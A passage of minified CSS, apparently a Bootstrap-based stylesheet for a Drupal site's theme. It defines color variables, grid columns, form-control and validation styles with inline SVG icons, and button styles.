infinite}.spinner-grow-sm{width:1rem;height:1rem}:root{--blue:#094669;--indigo:#752e6b;--purple:#6f42c1;--pink:#e83e8c;--red:#ec342e;--orange:#fd7e14;--yellow:#ffc107;--green:#bcd860;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--dark-blue:#022943;--primary:#094669;--secondary:#ec342e;--success:#ec342e;--info:#fff;--warning:#ffc107;--danger:#ec342e;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:1025px;--breakpoint-xl:1341px;--font-family-sans-serif:"SFNS Display",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:SFNS Display,sans-serif;font-size:1.1rem;color:#4a4a4a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6,p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#094669;text-decoration:none;background-color:transparent}a:hover{color:#031723;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.img-fluid,.img-fluid img,.img-thumbnail,.modal-content img,.slick-slider-thumbnails-big .slick-slider-thumbnails-big-item img,.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:2px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:1rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}#block-belmont-content>.text-intro,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{width:100%;padding-right:16.5px;padding-left:16.5px;margin-right:auto;margin-left:auto}.block-news-events .views-element-container>div,.list-text-columns,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.page--news-and-events .views-infinite-scroll-content-wrapper,.page--search #block-belmont-content>.text-intro>.views-row,.page--search .container>.views-row,.page--search .hero.hero-type6>.views-row,.page--search .list-resources>.views-row,.page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .more-features>.views-row,.page--search body.page-node-type-product .more-features>.views-row,.page--search body.path-user.user-logged-in .main>.views-row,.page--search body.path-user:not(.user-logged-in) .main>.views-row,.page-node-type-page .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap,.path-portal .more-features-columns-wrap,.row,body.page-node-type-area-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .page--search .more-features>.views-row,body.page-node-type-product .more-features .list-text-columns-items,body.page-node-type-product .page--search .more-features>.views-row,body.path-user.user-logged-in .page--search .main>.views-row,body.path-user:not(.user-logged-in) .main #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .main>.views-row{display:flex;flex-wrap:wrap;margin-right:-16.5px;margin-left:-16.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.block-news-events .views-element-container,.block-news-events .views-element-container>div .views-row,.changing-boxes,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.container-large .box-contact-wrap,.featured-product-listing .views-row,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div,.hero.hero-type6 .hero-img,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.jumbotron.small .col-sm-10,.list-text-columns .list-text-columns-inner,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.product-listing h3,.resource-default .resource-default-item,.row-set-col-md-6>div,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-column,body.page-node-type-product .more-features .list-text-columns-inner,body.path-user:not(.user-logged-in) .main #block-belmont-content form,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{position:relative;width:100%;padding-right:16.5px;padding-left:16.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.form-control,.form-item input{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand,.form-item input::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring,.form-item input:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus,.form-item input:focus{color:#495057;background-color:#fff;border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.form-control::-webkit-input-placeholder,.form-item input::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.form-item input::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder,.form-item input:-ms-input-placeholder,.form-item input::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.form-item input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.form-item input:disabled,.form-item input[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.9625rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1.1rem;line-height:1.5;color:#4a4a4a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}#block-userlogin .create-account-link,#block-userlogin .form-actions,#block-userlogin ul,.form-group,.form-inline .form-item,.form-item:not(.js-form-type-select),.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{margin-bottom:1rem}.form-text{display:block;margin-top:0}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.form-item .was-validated input:valid,.form-item input.is-valid,.was-validated .form-control:valid,.was-validated .form-item input:valid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.form-item .was-validated input:valid:focus,.form-item input.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .form-item input:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#ec342e}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-valid~label,.js-form-type-checkbox .was-validated .custom-control-input:valid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-valid[type=checkbox]~label,.was-validated .custom-control-input:valid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:valid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label{color:#ec342e}.custom-control-input.is-valid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~label:before,.was-validated .custom-control-input:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label:before{border-color:#ec342e}.custom-control-input.is-valid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-valid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.invalid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.form-item .was-validated input:invalid,.form-item input.is-invalid,.was-validated .form-control:invalid,.was-validated .form-item input:invalid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.form-item .was-validated input:invalid:focus,.form-item input.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .form-item input:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ec342e}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-invalid~label,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-invalid[type=checkbox]~label,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label{color:#ec342e}.custom-control-input.is-invalid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label:before{border-color:#ec342e}.custom-control-input.is-invalid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-inline,.form-inline form,.form-resources-search form,.search-result-form .search-result-form-inner,.search-result-form .search-result-form-inner form{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{width:100%}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{display:inline-block;font-weight:700;color:#4a4a4a;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.6rem 1.8rem;font-size:1rem;line-height:1.5;border-radius:40px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#block-userlogin .create-account-link:hover,.box.box-contact .box-btn a:hover,.btn:hover,.cta-bar .cta-bar-actions a:hover,.form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover{color:#4a4a4a;text-decoration:none}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn.focus,.btn:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item 